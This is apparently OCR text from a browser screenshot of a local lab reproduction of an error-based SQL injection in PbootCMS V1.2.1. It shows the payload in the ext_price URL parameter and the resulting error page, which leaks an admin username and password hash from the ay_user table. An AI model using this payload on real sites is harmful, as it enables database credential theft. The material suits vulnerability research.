 错误信息 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/index.php/Index?ext_price%3D1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 简 首页 - 简书 phpooop (p »
错误信息
:(
执行SQL发生错误！错误：XPATH syntax error: '~#admin:14e1b600b1fd579f47433b88'，语句：SELECT a.*,b.name as sortname,b.filename as
sortfilename,c.name as subsortname,c.filename as subfilename,d.type,e.* FROM ay_content a LEFT JOIN ay_content_sort b ON a.scode=b.scode
LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode LEFT JOIN ay_content_ext e ON
a.id=e.contentid WHERE(a.scode in ('5','6','7') OR a.subscode='5') AND(a.acode='cn' AND a.status=1 AND d.type=2)
AND(ext_price=1/**/and/**/updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,password,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1));# like '%123%' ) ORDER BY
date DESC,sorting ASC,id DESC LIMIT 4
零组资料文库
先知社区